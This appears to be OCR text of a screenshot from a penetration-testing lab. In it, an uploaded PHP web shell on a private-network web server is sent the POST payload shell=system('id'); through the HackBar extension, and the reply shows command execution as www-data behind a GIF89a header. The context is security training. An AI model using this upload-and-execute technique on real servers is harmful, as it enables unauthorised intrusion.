 Lugx Gaming - Shop Page
192.168.216.29:8089/fp-cont
192.168.216.29:8089/fp-content/attachs/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T… Proving Grounds Pract…
GIF89a uid=33(www-data) gid=33(www-data) groups=33(www-data)
中
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.216.29:8089/fp-content/attachs/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=system('id');
Name Value
Host 192.168.216.29:8089
Name Value